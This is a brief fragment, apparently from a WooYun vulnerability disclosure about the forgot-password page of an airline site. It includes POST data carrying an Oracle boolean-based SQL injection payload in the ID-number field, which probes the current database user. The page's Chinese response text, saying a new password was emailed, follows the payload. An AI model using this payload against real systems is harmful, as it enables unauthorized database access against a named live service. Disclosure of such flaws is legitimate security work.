 http://b2a.airkunming.com/module/hyfw/forget_passwordHr.jsp
Enable Post data Enable Referrer
cname=mksxaafh&command=find&IDNo=-1' OR ascii(substr(SYS_CONTEXT('USERENV','CURRENT_USER'),1,1))=70 or 'Y'='
忘记密码
姓名：证件号码：新密码已经发到您的邮箱，请及时查收!
您的新密码将会发到您的注册邮箱内，请及时查收。
提 交
www.wooyun.org